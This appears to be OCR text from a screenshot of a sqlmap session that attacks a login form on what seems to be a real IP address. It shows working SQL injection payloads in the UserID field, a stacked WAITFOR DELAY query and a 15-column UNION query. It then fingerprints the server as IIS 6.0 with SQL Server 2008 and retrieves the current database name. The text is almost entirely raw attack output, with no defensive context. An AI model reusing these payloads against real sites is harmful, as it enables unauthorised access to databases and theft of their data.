 sqlmap.py
[10:58:22] [INFO] testing connection to the target URL
[10:58:22] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserID (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: UserID=admin';WAITFOR DELAY '0:0:5'--&Password=admin&Submit=  %B5%C
7 %C2%BC

    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: UserID=admin' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,CHAR(113) CHAR(120) CHAR(107) CHAR(113) CHAR(113) CHAR(83) CHAR(108) CHAR(97
) CHAR(118) CHAR(82) CHAR(89) CHAR(75) CHAR(117) CHAR(105) CHAR(107) CHAR(113) C
HAR(112) CHAR(112) CHAR(120) CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL-- &Password
=admin&Submit=  %B5%C7 %C2%BC
---
[10:58:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[10:58:22] [INFO] fetching current database
current database:    'SMSMAIN'
[10:58:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[10:58:22] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\218.28.29.35'

[*] shutting down at 10:58:22

C:\Python27\sqlmap>_